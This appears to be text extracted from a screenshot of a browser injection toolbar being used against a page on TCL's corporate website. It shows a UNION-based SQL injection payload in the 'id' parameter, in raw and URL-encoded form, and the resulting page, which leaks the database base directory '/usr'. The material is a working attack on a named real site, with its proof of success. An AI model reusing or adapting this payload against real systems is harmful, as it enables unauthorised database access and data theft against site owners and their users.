 TCL
www.tcl.com/About/huameng_detail.html?id=256 and (1=2) union all select 1,@@basedir,1,1 %23
Google
INT SQL XSS Encryption Encoding Other
Load URL
http://tcl.com/About/huameng_detail.html?id=256%20and%20(1=2)%20union%20all%20select%201,@@basedir,1,1%20%23
Split URL
Execute
Enable Post data Enable Referrer
ENGLISH
关于TCL 新闻中心 投资者关系 人才招聘 电子杂志 成员网站
TCL
创意感动生活
The Creative Life
请选择 搜索
会员中心 购物车
关于TCL 首页 电视 手机 空调 冰洗 应用服务 用户服务 铁粉社区
公司介绍
您现在的位置：首页 > 关于TCL > 企业社会责任 > 华萌基金
• 董事长致辞
/usr
• TCL简介
1970-01-01
• 发展历程
1
• 企业理念
• 公司荣誉